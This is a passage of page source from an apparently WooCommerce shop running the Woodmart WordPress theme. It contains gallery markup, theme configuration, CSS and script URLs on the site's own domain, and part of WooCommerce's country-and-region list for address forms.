pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-categories-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad 